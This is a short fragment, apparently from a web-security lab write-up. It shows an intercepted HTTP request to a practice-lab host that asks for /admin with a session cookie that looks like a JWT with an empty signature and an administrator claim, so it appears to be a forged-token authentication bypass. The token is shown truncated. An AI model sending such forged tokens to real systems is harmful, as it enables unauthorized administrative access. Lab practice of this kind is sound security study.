 Request
Pretty Raw Hex
1 GET /admin HTTP/1.1
2 Host: 0a6c00100332e6e1c0a545ba00120050.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyMjk4MDRlMi00ZDJiLTRmYzEtOGRmYy0wNzEwYzI0Y2JiZjAiLCJh
XN0cmF0b3IiLCJleHAiOjE2NTk2NTAzNTJ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)